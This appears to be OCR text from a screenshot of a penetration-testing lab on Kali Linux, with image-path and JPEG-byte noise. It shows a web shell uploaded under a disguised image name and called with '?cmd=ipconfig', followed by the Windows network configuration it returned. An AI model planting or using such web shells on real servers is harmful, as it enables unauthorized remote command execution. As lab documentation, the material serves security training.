 10.200.198.100/resources/u
10.200.198.100/resources/uploads/jch1.jpeg.php?cmd=ipconfig
Kali Linux Kali Training Kali Tools tmux config - Buscar c... Kali Forums Kali Docs g
����JFIF���
Windows IP Configuration
Ethernet adapter Ethernet:
Connection-specific DNS Suffix . : eu-west-1.compute.internal
Link-local IPv6 Address . . . . . : fe80::61f5:f5d6:a120:3e28%12
IPv4 Address. . . . . . . . . . . : 10.200.198.100
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.200.198.1